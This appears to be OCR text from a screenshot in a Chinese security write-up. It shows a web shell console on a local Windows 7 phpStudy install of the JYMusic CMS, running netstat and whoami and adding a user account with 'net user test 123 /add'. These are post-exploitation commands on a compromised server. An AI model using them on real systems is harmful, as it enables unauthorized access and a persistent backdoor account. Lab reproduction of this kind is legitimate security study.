 首页 127.0.0.1 × +
星期四 2017-09-
[*] 基本信息 [ C:D: Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586(Hack) ]
C:\phpStudy2\WWW\jymusic\Runtime\Temp\> netstat -an | find "ESTABLISHED"
TCP 127.0.0.1:80 127.0.0.1:61919 ESTABLISHED
TCP 127.0.0.1:61310 127.0.0.1:61311 ESTABLISHED
TCP 127.0.0.1:61311 127.0.0.1:61310 ESTABLISHED
TCP 127.0.0.1:61919 127.0.0.1:80 ESTABLISHED
C:\phpStudy2\WWW\jymusic\Runtime\Temp\> whoami
pc\hack
C:\phpStudy2\WWW\jymusic\Runtime\Temp\> net user test 123 /add
命令成功完成。
C:\phpStudy2\WWW\jymusic\Runtime\Temp\>
站点类别
默认类别
Type1